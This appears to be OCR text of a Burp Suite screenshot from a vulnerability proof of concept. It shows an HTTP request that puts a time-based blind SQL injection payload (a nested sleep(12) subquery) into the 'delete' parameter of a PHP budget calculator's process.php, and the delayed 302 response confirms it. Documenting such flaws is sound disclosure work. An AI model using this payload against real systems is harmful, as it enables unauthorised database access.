 Request
Pretty Raw Hex \n
1 GET /PHP-Budget-Calculator/process.php?delete=(select*from(select(sleep(12)))a) HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.60 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/PHP-Budget-Calculator/index.php?result=true
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=mb30ouo57cpt4lftfngpsej4ic
17 Connection: close
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 05 May 2024 17:41:44 GMT
3 Server: Apache/2.4.58 (Unix) OpenSSL/1.1.1w PHP/8.0.30 mod_perl/2.0.12 Perl/v5.34.1
4 X-Powered-By: PHP/8.0.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: index.php
9 Content-Length: 2
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Response headers 10
Inspector
Notes
Done
381 bytes | 12,014 millis